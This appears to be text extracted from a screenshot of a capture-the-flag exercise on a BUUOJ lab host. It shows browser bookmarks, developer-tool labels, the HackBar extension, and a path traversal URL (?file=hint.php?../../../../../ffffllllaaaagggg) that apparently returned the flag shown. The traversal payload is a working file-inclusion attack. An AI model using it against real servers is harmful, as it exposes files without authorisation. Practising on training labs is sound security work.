 4f21405f-73db-472c-8ae2-6af5dc71388d.node4.buuoj.cn:81/?file=hint.php?../../../../../ffffllllaaaagggg 90%
火狐官方站点 常用网址 青年大学习后台管理... 网安 极简壁纸_海量电脑桌... Google Hacking Dat... 大学 ASUS Software Port... MyASUS Software - ...
flag{9e85c3eb-d0d1-4529-885f-50edb98b9df3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://4f21405f-73db-472c-8ae2-6af5dc71388d.node4.buuoj.cn:81/?file=hint.php?../../../../../ffffllllaaaagggg
Split URL 0K